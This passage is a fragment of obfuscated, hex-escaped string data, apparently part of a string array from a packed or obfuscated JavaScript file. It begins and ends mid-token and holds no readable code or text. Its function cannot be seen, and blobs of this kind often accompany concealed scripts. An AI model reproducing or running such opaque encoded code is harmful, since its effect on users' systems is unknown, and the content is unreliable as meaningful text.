5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x